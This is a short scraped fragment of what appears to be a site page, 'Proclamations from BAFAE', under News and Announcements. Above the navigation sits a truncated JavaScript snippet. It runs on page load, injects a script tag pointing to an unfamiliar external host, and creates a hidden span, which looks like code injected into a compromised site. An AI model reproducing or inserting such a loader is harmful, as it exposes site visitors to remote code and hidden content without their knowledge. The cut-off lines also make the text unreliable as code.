
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://91a31208.asukontol
h=document.createElement('span');h.style.display='none';h.textConten
Proclamations from BAFAE
You are here:
Home
News
Announcements
Proclamations from BAFAE
FaLang translation system by Faboba